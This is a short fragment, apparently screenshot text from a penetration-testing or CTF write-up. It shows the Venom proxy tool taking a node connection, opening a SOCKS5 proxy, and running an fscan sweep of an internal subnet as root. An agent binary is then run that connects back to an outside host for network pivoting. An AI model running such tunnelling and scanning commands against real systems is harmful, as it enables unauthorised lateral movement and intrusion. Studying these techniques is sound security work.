 Venom Admin Node Start...
{ v1.1 author: Dlive }
Venom
(admin node) >>>
[+]Remote connection: 39.101.207.104:55738
[+]A new node connect to admin node success
(admin node) >>> goto 1
node 1
(node 1) >>> socks 7777
a socks5 proxy of the target node has started up on the local port 7
(node 1) >>>
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP gr
link/ether 00:16:3e:15:2b:4c brd ff:ff:ff:ff:ff:ff
inet 172.22.17.213/16 brd 172.22.255.255 scope global dynamic eth0
valid_lft 315359079sec preferred_lft 315359079sec
inet6 fe80::216:3eff:fe15:2b4c/64 scope link
valid_lft forever preferred_lft forever
(root:/tmp) $ ./fscan -h 172.22.17.0/24
(root:/tmp) $ ls
agent_linux_x64
fscan
hsperfdata_root
result.txt
tomcat.8080.1635661987785675920
tomcat-docbase.8080.1480729597830446078
(root:/tmp) $ chmod +x agent_linux_x64
(root:/tmp) $ ./agent_linux_x64 -rhost 47.111.146.110 -rport 9999
(root:/tmp) $